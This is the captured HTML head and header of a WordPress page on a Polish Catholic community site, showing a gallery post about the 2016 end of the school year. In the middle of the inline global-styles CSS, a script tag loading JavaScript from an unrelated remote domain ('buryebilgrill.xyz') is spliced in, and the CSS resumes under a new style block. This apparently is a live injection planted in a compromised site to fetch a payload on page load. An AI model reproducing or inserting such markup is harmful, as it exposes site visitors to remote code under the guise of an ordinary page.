

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wolczyndlajezusa.pl/index.php/gallery/zakonczenie-roku-szkolnego-2016/
body_size: 10308
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="pl-PL" class="no-js">

<head>
    <!--// SITE META //-->
  <meta charset="UTF-8" />
  <!-- Mobile Specific Metas
================================================== -->
      <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <!--// PINGBACK & FAVICON //-->
  <link rel="pingback" href="https://www.wolczyndlajezusa.pl/xmlrpc.php" />
    <link rel="shortcut icon" href="https://www.wolczyndlajezusa.pl/wp-content/uploads/Favicon_wdj.png" />
    <link rel="apple-touch-icon-precomposed" href="https://www.wolczyndlajezusa.pl/wp-content/uploads/Favicon_wdj_iphone.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114"
    href="https://www.wolczyndlajezusa.pl/wp-content/uploads/Favicon_wdj_retina.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.wolczyndlajezusa.pl/wp-content/uploads/Favicon_wdj_ipad.png">
    <link rel="apple-touch-icon-precomposed" sizes="144x144"
    href="https://www.wolczyndlajezusa.pl/wp-content/uploads/favicon.png">
      <title>Zakończenie roku szkolnego 2016 &#8211; Wołczyn dla Jezusa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Wołczyn dla Jezusa &raquo; Kanał z wpisami" href="https://www.wolczyndlajezusa.pl/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wołczyn dla Jezusa &raquo; Kanał z komentarzami" href="https://www.wolczyndlajezusa.pl/index.php/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wolczyndlajezusa.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wolczyndlajezusa.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='page-visit-counter-pro-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/page-visit-counter/public/css/page-visit-counter-public.css?ver=6.0.8' media='all' />
<link rel='stylesheet' id='so-contactform-datepicker-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/nativechurch-core/siteorigin-premium/addons/plugin/contact-form-fields/fields/css/so-contactform-datepicker.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='sow-contact-form-default-7284b579332e-css' href='https://www.wolczyndlajezusa.pl/wp-content/uploads/siteorigin-widgets/sow-contact-form-default-7284b579332e.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-atom-548e45d19362-css' href='https://www.wolczyndlajezusa.pl/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-548e45d19362.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='imic_bootstrap-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/css/bootstrap.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/css/font-awesome.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_animations-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/css/animations.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_mediaelementplayer-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelementplayer.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/style.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_base_style-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/css/base.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_prettyPhoto-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/prettyphoto/css/prettyPhoto.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_css-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.min.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_print-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.print.css?ver=4.4' media='print' />
<link rel='stylesheet' id='imi_dynamic_css-css' href='https://www.wolczyndlajezusa.pl/wp-admin/admin-ajax.php?action=imi_dynamic_css&#038;taxp=1&#038;pgid=596&#038;sidebar_pos&#038;ver=6.4.7' media='all' />
<script src="https://www.wolczyndlajezusa.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ajax-login-script-js-extra">
var ajax_login_object = {"ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/ajax-login-script.js?ver=6.4.7" id="ajax-login-script-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php","nonce":"3a51a66549","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/page-visit-counter/public/js/page-visit-counter-public.js?ver=6.0.8" id="page-visit-counter-pro-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" async id="tp-tools-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" async id="revmin-js"></script>
<script id="sow-contact-js-extra">
var sowContact = {"scrollto":"1","scrollto_offset":"0"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/so-widgets-bundle/widgets/contact/js/contact.min.js?ver=1.65.1" id="sow-contact-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/nativechurch-core/siteorigin-premium/addons/plugin/contact-form-fields/fields/js/so-contactform-datepicker.min.js?ver=1.23.1" id="so-contactform-datepicker-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/www.wolczyndlajezusa.pl\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/modernizr.js?ver=jquery" id="imic_jquery_modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.wolczyndlajezusa.pl/index.php/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wolczyndlajezusa.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://www.wolczyndlajezusa.pl/index.php/gallery/zakonczenie-roku-szkolnego-2016/" />
<link rel='shortlink' href='https://www.wolczyndlajezusa.pl/?p=596' />
<link rel="alternate" type="application/json+oembed" href="https://www.wolczyndlajezusa.pl/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wolczyndlajezusa.pl%2Findex.php%2Fgallery%2Fzakonczenie-roku-szkolnego-2016%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wolczyndlajezusa.pl/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wolczyndlajezusa.pl%2Findex.php%2Fgallery%2Fzakonczenie-roku-szkolnego-2016%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.6" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<!--// CLOSE HEAD //-->

<body data-rsssl=1 class="gallery-template-default single single-gallery postid-596 single-format-gallery wp-custom-logo theme-NativeChurch cookies-not-set woocommerce-no-js">
    <div class="body header-style1">
    	<header class="site-header">
	  <div class="topbar">
		<div class="container hs4-cont">
		  <div class="row">
			<div id="top-nav-clone"></div>
			<div class="col-md-4 col-sm-6 col-xs-8">
			  <h1 class="logo">
		  <a href="https://www.wolczyndlajezusa.pl" class="default-logo" title="Wołczyn dla Jezusa"><img src="https://www.wolczyndlajezusa.pl/wp-content/uploads/Logo_WDJ.png" alt="Wołczyn dla Jezusa"></a>
		  <a href="https://www.wolczyndlajezusa.pl" title="Wołczyn dla Jezusa" class="retina-logo"><img src="https://www.wolczyndlajezusa.pl/wp-content/uploads/Logo_WDJ.png" alt="Wołczyn dla Jezusa" width="" height=""></a>
	</h1>			</div>
			<div class="col-md-8 col-sm-6 col-xs-4 hs4-menu"><div class="tinymenu"><ul id="menu-top" class="top-navigation sf-menu"><li  class="menu-item-414677 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/wesprzyj-nas/">Wesprzyj nas<span class="nav-line"></span></a></ul></div><a href="#" class="visible-sm visible-xs menu-toggle"><i class="fa fa-bars"></i> </a></div>		  </div>
		</div>
	  </div>
	  				  <div class="main-menu-wrapper">
			<div class="container">
			  <div class="row">
				<div class="col-md-12">
				  <nav class="navigation">
					<ul id="menu-menu" class="sf-menu"><li  class="menu-item-414716 menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://www.wolczyndlajezusa.pl/">Strona główna<span class="nav-line"></span></a><li  class="menu-item-73 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children "><a href="https://www.wolczyndlajezusa.pl">O nas<span class="nav-line"></span></a>
<ul class="sub-menu">
